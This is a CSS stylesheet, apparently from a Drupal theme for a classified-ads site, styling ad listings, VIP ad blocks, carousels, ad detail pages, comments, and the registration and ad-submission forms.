.view-last-ads tr.row-2.row-last {
	margin-top:5px;
	float:left;
}

.view-last-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-last-ads .views-field-title a {
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;

}

.view-last-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-last-ads .views-field-field-adding-gallery img {
	border:1px solid black;
	width:134px;
	margin:0 2px;
}

.view-last-ads .views-field-created {
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-last-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-last-ads .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


.last-ads-view-all {
    color: white !important;
    float: right;
    font-size: 13px;
	padding-right:10px;
	padding-top:4px;
}

.last-ads-view-all:hover {
	text-decoration:underline;
}

.view-last-ads .flexslider {
	background:none;
	border-radius:0;
	border:none;
	box-shadow:none;
	margin:0;
}

.view-last-ads .flexslider li {
	margin:8px 0 0 0;

}

a.last-ads-view-last-footer {
  background: none repeat scroll 0 0 #6C0861;
  color: #FFFFFF;
  float: left;
  font-family: sp_futur_normal;
  font-size: 17px;
  margin: 14px 0 0 2px;
  padding: 0 10px 2px;
}


#block-views-last-ads-new-block {
	width:695px;
	float:left;
	margin-top:30px;
	position:relative;
	z-index:2;
}
.view-last-ads-new table {
	margin-bottom:0;
}

.view-last-ads-new .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
    margin-bottom:10px;
}
/*all-ads*/

#block-views-vip-front-block table,
#block-views-last-ads-block table {
	margin-bottom:0;
}


.view-all-ads {
	margin-top:30px;
}


.view-all-ads .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-all-ads td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-all-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-all-ads .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-all-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-all-ads .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-all-ads .views-field-created {
	font-family:sp_futur_normal;
	font-size:11px;
	color:black;
	padding-left:6px;
}

.view-all-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}



.view-all-ads .views-field-field-adding-decided-later {
	color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


/*all-vip-ads*/

#block-views-vip-front-block table,
#block-views-last-ads-block table {
	margin-bottom:0;
}


.view-all-vip-ads {
	margin-top:30px;
}


.view-all-vip-ads .view-header {
    background: none repeat scroll 0 0 #EF7D00;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-all-vip-ads td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-all-vip-ads td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-all-vip-ads .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-all-vip-ads .views-field-field-adding-gallery {
	text-align:center;
}

.view-all-vip-ads .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-all-vip-ads .views-field-field-adding-vip-image-view {
    margin-left: 6px;
    position: absolute;
}

.view-all-vip-ads .views-field-field-adding-vip-image-view img {
	margin-top:1px;
	margin-left:1px;
}



.view-all-vip-ads .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-all-vip-ads .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-all-vip-ads .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

/*view-vip-front*/

#block-views-vip-front-block {
	width:695px;
	float:left;
	margin-top:30px;
	position:relative;
	z-index:2;
}


.view-vip-front .view-header {
    background: none repeat scroll 0 0 #EF7D00;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
    font-size:17px;
}

.view-vip-front td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-vip-front td.col-4.col-last  {
	border-right:1px solid black;
	width:172px;
}

.view-vip-front .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;

}

.view-vip-front .views-field-field-adding-vip-image {
    position: absolute;
    margin-left:6px;
}

.view-vip-front .views-field-field-adding-vip-image-view {
    position: absolute;
    margin-left:6px;
}



.view-vip-front .views-field-field-adding-vip-image-view img {
    margin-left: 1px;
    margin-top: 1px;
}

.view-vip-front .views-field-field-adding-gallery {
	text-align:center;
}

.view-vip-front .views-field-field-adding-gallery img {
	border:1px solid black;
}

.view-vip-front .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-vip-front .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-vip-front .views-field-field-adding-decided-later {
	color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}


.last-ads-view-all {
    color: #FFFFFF !important;
    float: right;
    font-size: 14px;
    font-weight: bold;
    padding-right: 10px;
    padding-top: 2px;
}

.last-ads-view-all:hover {
	text-decoration:underline;
}

a.last-ads-view-all-footer {
	color:white;
	background: none repeat scroll 0 0 #6C0861;
	font-family:sp_futur_normal;
	font-size:17px;
	padding:0 10px 2px 10px;


}

/*view-vip-taxonomy*/
#block-views-taxonomy-term-block-1 {
	float: left;
    position: relative;
    width: 695px;
    z-index: 2;
}

#block-views-taxonomy-term-block-1 .views-field-field-adding-vip-image-view {
	 position: absolute;
     margin-left:6px;
}

#block-views-taxonomy-term-block-1 .views-field-field-adding-vip-image-view img {
    margin-left: 1px;
    margin-top: 1px;
}

#block-views-taxonomy-term-block-1 .view-header {
	background:#EF7D00;
}

/*vip-front-carousel*/
#block-views-vip-front-block-1 {
	float: left;
    margin-top: 20px;
    position: relative;
    width: 695px;
    z-index: 2;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-container-horizontal {
	width:695px;
	height:185px;
	padding:0;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-item {
	width:160px !important;
}

#block-views-vip-front-block-1 .jcarousel-skin-default .jcarousel-clip-horizontal {
	width:695px;
}

#block-views-vip-front-block-1 .jcarousel-prev.jcarousel-prev-horizontal,
#block-views-vip-front-block-1 .jcarousel-next.jcarousel-next-horizontal {
	display:none;
}



/*ads-category*/

.view-taxonomy-term {
	width:693px;
	float:left;
	margin-top:6px;
	position:relative;
	z-index:2;
}

.view-taxonomy-term .view-empty {
	font-size:14px;
	font-family:sp_futur_normal;
}



.view-taxonomy-term .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    height: 28px;
    padding-left: 10px;
    padding-top: 4px;
	font-size:17px;
}

.view-taxonomy-term td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-left:-1px;
	margin-top:10px;
	margin-bottom:10px;
}

.view-taxonomy-term td.col-4.col-last  {
	border-right:1px solid black;
	width:170px;
}

.view-taxonomy-term .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-taxonomy-term .views-field-field-adding-gallery {
	text-align:center;
}

.view-taxonomy-term .views-field-field-adding-gallery img {
	border:1px solid #000000;
}

.view-taxonomy-term .views-field-created {
	font-family:sp_futur_normal;
	font-size:10px;
	color:black;
	padding-left:6px;
}

.view-taxonomy-term .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-taxonomy-term .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

.attachment .view-taxonomy-term {


}

.attachment .view-taxonomy-term .view-header {
	background:#EF7D00;
}

.page-taxonomy-term- ul.tabs.primary {
	display:none;
}


/*ads-results*/
.page-adding-result #main {
	width:595px;
}

.view-adding-front-page {
	width:695px;
	float:left;
	margin-top:40px;
	position:relative;
	z-index:2;
}

.view-adding-front-page .view-empty {
	font-family:sp_futur_normal;
}



.view-adding-front-page .view-header {
    background: none repeat scroll 0 0 #AFAEB3;
    color: white;
    font-family: sp_futur_normal;
    padding-left: 10px;
    padding-bottom;:2px;
	font-size:22px;
}

.view-adding-front-page td {
    float: left;
    margin-top: 20px;
	width:173px;
	height:185px;
	border-left:1px solid black;
	border-right:1px solid black;
	margin-top:10px;
	margin-bottom:10px;
	margin-left:-1px;
}

.view-adding-front-page td.col-4.col-last  {
	border-right:1px solid black;
	width:170px;
}

.view-adding-front-page .views-field-title a {
	font-family:sp_futur_normal;
	font-size:12px;
	color:black;
	padding-left:6px;
	display:block;
}

.view-adding-front-page .views-field-field-adding-gallery {
	padding-left:5px;
	padding-right:5px;
}

.view-adding-front-page .views-field-field-adding-gallery img {

}

.view-adding-front-page .views-field-created {
	font-family:sp_futur_normal;
	font-size:11px;
	color:black;
	padding-left:6px;
}

.view-adding-front-page .views-field-field-adding-price {
	font-family:sp_futur_normal;
	font-size:11px;
	color:#EF7D00;
	padding-left:6px;
	font-weight:bold;
}

.view-adding-front-page .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}



/*breadcrumbs*/
.breadcrumb a {
	color:gray;
	font-size:12px;
	font-family:sp_futur_normal;
}

.breadcrumb a:hover {
	text-decoration:underline;
}

.crumbs-current-page {
	font-size:12px;
	font-family:sp_futur_normal;
}

.crumbs-separator {
	color:gray;
	font-size:12px;
}

/*node-adding*/

.node-adding {
	margin-top:10px;
}

.page-node- ul.tabs.primary {
	background: none;
	margin-top:20px;
}

.node-adding .group-left {
	width:695px;
}

.node-adding .field-name-field-adding-vip-image {
    margin-left: 1px;
    margin-top: 21px;
    position: absolute;
    z-index: 100;
}

.node-adding .field-name-title h2 {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 0;
    padding-left: 15px;
    padding-bottom:3px;
}

.field-name-field-adding-make-vip {

}

.field-name-field-adding-make-vip a {
	color:black;
	font-size:13px;
	font-family:sp_futur_normal;
}

.field-name-field-adding-gallery {
	float:left;
	width:695px;
	margin-top:20px;

}

.field-name-field-adding-gallery .field-slideshow {
	float:left;
	width:510px !important;
}

.tabledrag-toggle-weight-wrapper {
	display:none;
}

#edit-field-adding-gallery .form-submit.ajax-processed {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    float: right;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

#edit-field-adding-gallery thead {
	display:none;
}

#edit-field-adding-gallery .draggable.odd {
	background:none;
}

#edit-field-adding-gallery .draggable.even {
	background:none;
}

#edit-field-adding-gallery .image-widget-data {
	font-size:12px;
}


#edit-field-adding-gallery .fieldset-description {
	font-size:12px;
	font-family:sp_futur_normal;
}
.field-name-field-adding-gallery .field-slideshow img {
	border:1px solid black;
}

.field-name-field-adding-gallery .field-slideshow-carousel-wrapper {
	float:left;
	width:180px;

}

.field-slideshow-carousel.jcarousel-container {
	background:none;
	border-radius: 0;
	border-bottom:none;
	border-top:none;
	padding:0;
	width:166px;
	height:363px;
	padding-left:5px;
	padding-right:5px;
	margin-left:7px;
}

.jcarousel-clip.jcarousel-clip-vertical {
	width:166px;
	height:363px;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical {
	height:115px !important;
	width:160px;
	border:none;
	margin-bottom: 6px;
	opacity:1;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical img {
	border: 3px solid white;
}

.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical.activeSlide img {
    border: 3px solid #EF7D00;

}
.field-slideshow-carousel .jcarousel-item.jcarousel-item-vertical.activeSlide {

}

.jcarousel-skin-tango .jcarousel-prev-vertical {
    background: url("images/arrow_up2.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    left: 70px;
    top: -13px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:hover {
	background:url('images/arrow_up2.png') no-repeat;
	opacity:0.7;
	cursor: pointer;
}

.jcarousel-skin-tango .jcarousel-next-vertical {
	background:url('images/arrow_down2.png') no-repeat;
	left:73px;
	bottom:-38px;
}

.jcarousel-skin-tango .jcarousel-next-vertical:hover {
	background:url('images/arrow_down2.png') no-repeat;
	opacity:0.7;
	cursor:pointer;

}



.node-adding .group-right {
	width:300px;
	margin-left:5px;
}



.node-adding .field-name-field-adding-basic-information {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 15px;
    padding-bottom:3px;
}

.node-adding .field-name-submitted-by {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 15px 0 0 17px;
}

.node-adding .field-name-post-date {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-post-date .field-label {
	font-weight:normal;
}

.node-adding .field-name-adding-view-count {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-view-count .field-label  {
	font-weight:normal;
}

.node-adding .field-name-field-adding-contacts {
	background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 3px;
    padding-left: 15px;
    margin-top:40px;
}

.node-adding .field-name-field-adding-region {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 15px 0 0 17px;
}

.node-adding .field-name-field-adding-region .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-telephone {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-telephone .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-email {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-skype {
    font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-field-adding-skype .field-label {
	font-weight:normal;
}


.node-adding .field-name-field-adding-email .field-label {
	font-weight:normal;
}


.node-adding .field-name-field-adding-price {
	font-family: sp_futur_normal;
	font-size:22px;
	float:left;
	width:660px;

}

.node-adding .field-name-field-adding-decided-later {
    float: left;
    font-family: sp_futur_normal;
    font-size: 15px;

}

.node-adding .field-name-field-adding-item-condition {
	font-size:13px;
	font-family:sp_futur_normal;
	float:left;
	width:660px;
	color:#6C0861;
}

.node-adding .field-name-field-adding-price .field-label {
	font-weight: normal;

}

.node-adding .field-name-field-adding-item-condition .field-label {
	font-weight:normal;
}

.node-adding .field-name-field-adding-price .field-items {
	color:#EF7D00;
	font-weight:bold;
}

.node-adding .field-name-field-adding-description {
	float:left;
	width:530px;
	font-family: sp_futur_normal;
	font-size:14px;
	margin-top:20px;
}

.field-name-field-adding-description p {
    font-family: sp_futur_normal !important;
	font-size:14px !important;
	line-height:1.5 !important;
}

.field-name-field-adding-description span {
    font-family: sp_futur_normal !important;
	font-size:14px !important;
}

.node-adding .field-name-field-adding-make-vip {
    cursor: pointer;
    float: left;
    font-family: sp_futur_normal;
    margin-top: 30px;
}


.node-adding .field-name-adding-make-vip img {


}

.node-adding .field-name-vip-desc {
    float: left;
    width: 600px;
	display:none;
}

.node-adding .field-name-vip-desc p {
	font-size:14px;
	font-family:sp_futur_normal;
	color:#EF7D00;
}

.node-adding .field-name-vip-desc span {
	color:black;
	font-size:12px;
}

.node-adding .field-name-vip-desc input {
	margin-top:10px;
}

.node-adding .field-name-vip-desc .code-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 14px;
    padding: 0 10px 2px;
}

/*error-page*/

.page-node-606 .breadcrumb {
	display:none;
}



p.error-text {
	font-family:sp_futur_normal;
	margin-top:20px;
}


a.error-back {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
	margin-top:10px;
	float:left;
}


.field-name-field-adding-zoom img {
	position:absolute;
	opacity:0;
	width:30px;
	height: 30px;
	margin-left:150px;
	margin-top:110px;
	z-index: 10;
	display:none;
}

.field-name-field-adding-zoom img:hover {
	opacity:1;

}

.node-adding .field-name-adding-profile-info {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-profile-track {
	font-family: sp_futur_normal;
    font-size: 13px;
    padding: 6px 0 0 17px;
}

.node-adding .field-name-adding-econt {
    margin-top:40px;
}

/*user-pass*/

#user-pass .form-item-name {
	font-size:13px;
	font-family:sp_futur_normal;
}

#user-pass .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
	border:none;
	cursor:pointer;
}

/*vip*/

.node-vip footer {
	display:none;
}

.node-type-vip .breadcrumb {
	display:none;
}
.node-vip .field-name-field-vip-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-vip .field-name-field-vip-desc-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 767px;
}

.node-vip .field-name-field-vip-desc-column-left {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 13px;
	width:490px;
}

.node-vip .field-name-field-vip-desc-column-right {
    float: right;
    margin-top: 20px;
	margin-right:223px;
}

.node-vip .field-name-field-vip-how-title {
    background: none repeat scroll 0 0 #6D0F63;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 767px;
	float:left;
}


.node-vip .field-name-field-vip-how-desc {
	float:left;
	margin-top:20px;
	font-size:14px;
	font-family:sp_futur_normal;
	width:600px;
}

.node-vip .field-name-field-vip-desc-column-left ul {
    line-height: 28px;
    padding-left: 20px;
    padding-top: 10px;
}

.node-vip .field-name-field-vip-how-desc ul {
    line-height: 28px;
    padding-left: 20px;
    padding-top: 10px;
}

.node-vip .field-name-field-vip-how-desc img {
	position:absolute;
	margin-top:-2px;
}

/*user-track*/

.view-user-track {
	float: left;
    margin-top: 10px;
    position: relative;
    width: 695px;
    z-index: 2;
}

.view-user-track .view-empty {
	font-size:14px;
	font-family:sp_futur_normal;
}


.view-user-track td {
    border-left: 1px solid black;
    border-right: 1px solid black;
    margin-left:-1px;
    float: left;
    height: 185px;
    margin-bottom: 10px;
    margin-top: 33px;
    width: 173px;
}

.view-user-track td.col-4.col-last {
    border-right: 1px solid black;
    width: 170px;
}

.views-field-field-adding-gallery img {
	border:1px solid black;
}
.view-user-track .views-field-field-adding-gallery {
    padding-left: 5px;
    padding-right: 5px;
}

.view-user-track .views-field-title a {
    color: #000000;
    font-family: sp_futur_normal;
    font-size: 12px;
    padding-left: 6px;
	display:block;
}


.view-user-track .views-field-created {
    color: #000000;
    font-family: sp_futur_normal;
    font-size: 11px;
    padding-left: 6px;
}

.view-user-track .views-field-field-adding-price {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

.view-user-track .views-field-field-adding-decided-later {
    color: #EF7D00;
    font-family: sp_futur_normal;
    font-size: 11px;
    font-weight: bold;
    padding-left: 6px;
}

/*banners1*/
#block-views-banners1-block {

}

/*banners2*/
#block-views-banners2-block {
	width:695px;
	float:left;
	margin-top:23px;
}
/*comments*/

#comments {
	margin-top:50px;
	float:left;
	width:500px;
	font-family: sp_futur_normal;
}

.comment-form .filter-wrapper {
	display:none;
}

#comments h2 {
    background: url("images/comment-icon.png") no-repeat scroll 0 0 transparent;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 35px;
}

.comment-form .field-name-comment-body {

}



.comment-form .form-item-subject {
	display:none;
}

.comment-form #edit-author--2 {
	display:none;
}

.comment-form .form-type-textarea label {
	display:none;
}

.comment-form .form-item {
	font-family:sp_futur_normal;
}

.comment-form .edit-comment-body-und-0-value {
	display:none;
}

.comment-form #edit-preview {
	display:none;
}

.comment-form  .form-textarea-wrapper {
	width:500px;
}

.comment h3 {
	display:none;
}

.comment {
	border-top:1px solid black;
	font-size:13px;
}

.comment header {
	font-size: 11px;
}

.comment footer {
	font-size:12px;
}

.comment header a:hover {
	background:gray;
	color:white;
}

.field-name-comment-body p {
	font-size:14px;
	font-family: sp_futur_normal;
}

.wysiwyg-toggle-wrapper {
	display:none;
}

.comment-form .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-size:17px;
    font-family: sp_futur_normal;
    padding: 0px 7px;
    cursor: pointer;
    margin-right:5px;
}

#comment-anonymous-link {
  font-size: 12px;
  margin-top: 20px;
}

#comment-anonymous-link a {
  font-size: 12px;
}
/*user-register*/

.page-user-register .breadcrumb {
	display:none;
}

.page-user-register .tabs-wrapper {
	display: none;
}

#user-register-form {
	font-size:14px;
	font-family: sp_futur_normal;
	float:left;
	width:1000px;
	margin-top:50px;

}

#user-register-form h2 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    width: 989px;
}



.password-suggestions .description {
	display: none;
}

.password-strength {
	display:none;

}

#user-register-form .form-item-name {
	float: left;
	margin-right:136px;
}

#user-register-form .form-item-name #edit-name {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

#user-register-form .form-item-mail {
	float:left;
	margin-top:-66px;
}

#user-register-form .form-item-mail #edit-mail {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}
.form-item-conditions {
    float: left;
    width: 100%;
}
.captcha {
    margin-top: 30px;
}
.form-item-captcha-response label,
.form-item-captcha-response .description {
	display:none;
}
#user-register-form .form-item-pass {
	float:left;
	margin:0;
	width:430px;
}

#user-register-form .form-item-pass-pass1 {
	float:left;
	clear: none;
}

#user-register-form .form-item-pass-pass1 {
	float:left;
	clear: none;
	width:430px;
	margin-right:139px;
}

#user-register-form .form-item-pass-pass1 #edit-pass-pass1 {
	float:left;
	width:430px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

#user-register-form .form-item-pass-pass2 {
	float:left;
	clear:none;
	width:430px;
}

#user-register-form .form-item-pass-pass2 #edit-pass-pass2 {
	float:left;
	width:429px;
	border:1px solid;
	padding:4px 0;
	font-size:14px;
}

div.password-confirm {
	display:none;
}

#user-register-form .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    float: right;
    font-family: sp_futur_normal;
    font-size: 17px;
    height: 32px;
    padding-bottom: 3px;
    padding-left: 9px;
    padding-top: 0;
}


#user-register-form .register-conditions {
    display: block;
    font-size: 12px;
    margin-left: 25px;
}

/*node-adding-form*/

.page-node-add-adding .breadcrumb {
	display:none;
}
.node-adding-form h3 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #3E3E3E;
    font-family: sp_futur_normal;
    margin-bottom: 15px;
    padding: 6px;
}


.grippie {
	display:none;
}

.node-adding-form .breadcrumb {
	display: none;
}

.node-adding-form .filter-wrapper {
	display:none;
}

.node-adding-form .column-left {
	float:left;
	width:430px;
	margin-right:120px;
}

.node-adding-form .column-right {
	float:right;
}

.node-adding-form {
	width: 1000px;
	margin-top:50px;
}

.node-adding-form h2 {
	background:#AFAEB3;
	color:white;
	font-family:sp_futur_normal;
	padding:6px 10px;
}

.node-adding-form .column-left h3 {
	background:#EF7D00;
	color:white;
	font-family:sp_futur_normal;
	padding:4px 10px;
}


.node-adding-form .adding-main-title {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 2px;
    padding-left: 10px;

}



.node-adding-form .form-item-title {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-item-field-adding-category-und > label {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-type-radio {
	display:inline;
	font-size:13px;
	font-family:sp_futur_normal;
	margin-right:10px;

}

input.form-radio {
	vertical-align:top;
	margin-left:0;
}

.node-adding-form #edit-field-adding-price {
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-left: 55px;
    margin-top: -77px;
    position: absolute;
}

.node-adding-form #edit-field-adding-item-condition {
	font-size:13px;
	font-family:sp_futur_normal;
}

.form-item.form-type-textfield.form-item-field-adding-price-und-0-value > label {
    display: none;
}

.form-item.form-type-radios.form-item-field-set-price-und > label {
    display: none;
}

.form-item.form-type-radio.form-item-field-set-price-und {
    display: block;
}

.node-adding-form #edit-field-set-price .form-radios {
    margin-top: 25px;
}

.node-adding-form #edit-field-adding-item-condition.option {
	margin-top:2px;
}

.node-adding-form #edit-field-adding-description {
	font-size:13px;
	font-family:sp_futur_normal;
	width:430px;
}

.node-adding-form .cke_bottom {
	display:none;
}

.node-adding-form #edit-field-adding-gallery {
	float:none;
	width:430px;
}

.node-adding-form #edit-field-adding-gallery legend {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form .form-type-managed-file .form-file {
	margin-right:35px;
}

.tabledrag-changed-warning.messages.warning {
    font-family: sp_futur_normal;
    font-size: 13px;
	display:none !important;
}

.node-adding-form .warning.tabledrag-changed {
	display:none !important;
}

.node-adding-form .adding-contacts {
	background: none repeat scroll 0 0 #6C0861;
    color: white;
    font-family: sp_futur_normal;
    font-size:17px;
    margin-bottom: 15px;
    padding-bottom:2px;
    padding-left:10px;
    width:420px;
    margin-top:30px;
}

.node-adding-form .field-name-field-adding-price .form-text {
	width:90px;
}



.node-adding-form .adding-basic-information {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    padding-top: 2px;
    width: 420px;
}
.node-adding-form #edit-field-adding-telephone {
	font-size:13px;
	font-family: sp_futur_normal;
}

.node-adding-form #edit-field-adding-skype {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form #edit-field-adding-region {
	font-size:13px;
	font-family:sp_futur_normal;
}

.node-adding-form #edit-field-adding-email {
	font-size:13px;
	font-family:sp_futur_normal;
}


.node-adding-form .form-item-field-adding-conditions {
    font-family: sp_futur_normal;
    font-size: 12px;
	margin-top:25px;
}

.node-adding-form .form-item-field-adding-conditions .form-checkbox {
    margin: 0 5px 5px 0;
}

.node-adding-form #edit-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.node-adding-form #edit-delete {
	background: black;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.node-adding-form .form-text,
.node-adding-form .form-select {
	border:1px solid black;
	padding:4px;
	width:420px;
	border-radius:0;
}

.node-adding-form .field-name-field-adding-region .form-select {
	width:428px;
}

.node-adding-form .field-name-field-adding-vip-image,
.node-adding-form .field-name-field-adding-vip {
	display:none;
}

.hierarchical-select-wrapper .form-select {
	height:26px !important;

}

.cke_skin_kama .cke_resizer {
	display:none !important;
}



span.cke_skin_kama {
	border-radius:0px !important;
}

.hierarchical-select-wrapper {
	width:420px;
}

.hierarchical-select-wrapper .form-select {
	width:428px;
}


/*node-delete-confirm*/

.confirmation #edit-submit {
	background: black;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding: 0 11px 3px;
    cursor: pointer;
    margin-right:5px;
}

.confirmation #edit-cancel {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size:17px;
    padding:3px 14px 5px;
    cursor: pointer;
